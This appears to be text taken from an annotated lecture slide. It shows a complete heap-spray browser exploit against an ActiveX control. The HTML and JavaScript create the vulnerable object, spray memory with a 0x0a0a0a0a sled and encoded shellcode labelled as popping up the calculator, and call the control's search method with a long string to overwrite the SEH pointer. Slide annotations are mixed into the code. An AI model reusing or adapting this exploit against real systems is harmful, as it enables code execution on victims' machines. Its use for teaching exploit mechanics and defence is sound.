 <html>
ID of weak class
<object classid='clsid:0F2437D6-C4E4-42CA-A906-F506E09354B7' id='target'></object>
<script language='javascript'>
function repeat(n,c) { retval="";
Builds long string
for (i=0;i<n;i++)
retval = retval + c;
return retval; }
Return addr
Pop up calc
blind_jmp = repeat(50000,unescape("%u0a0a%u0a0a")); //EAX contains this value, call [eax] -> nops
shellcode =
unescape("%uc931%ue983%ud9dd%ud9ee%u2474%u5bf4%u7381%ub213%u28cd%u837b%ufceb%uf4e2%u254e%u7b6c%ucdb2%u3ea3%u468e%u7e54%uc
cca%uf0c7%ud5fd%u24a3%ucc92%u32c3%uf939%u7aa3%ufc5c%ue2e8%u491e%u0fe8%u0cb5%u76e2%u0fb3%u8fc3%u9989%u7f0c%u28c7%u24a3%ucc
96%u1dc3%uc139%uf063%ud1ed%u9029%ud139%u7aa3%u4459%u5f74%u0eb6%ubb19%u46d6%u4b68%u0d37%u7750%u8d39%uf024%ud1c2%uf085%uc5d
a%u72c3%u4d39%u7b98%ucdb2%u13a3%u928e%u8d19%u9bd2%u83a1%u0d31%u2b53%ub3da%u99f0%ua5c1%u85b0%uc338%u847f%uae55%u1749%ue3d1
%u034d%ucdd7%u7b28");
nops = repeat(3925, unescape("%u0a0a%u0a0a") ); //nops are executable + deref to the same spot. E.g. call[eax] or mov
eax, [eax]
mem = new Array();
Fills memory
with our code
for(i=0; i<9000; i++)
mem[i] = nops+shellcode;
Call vulnerable
function, clobber
SEH pointer on
stack
target.search(“nothing", blind_jmp);
</script></html>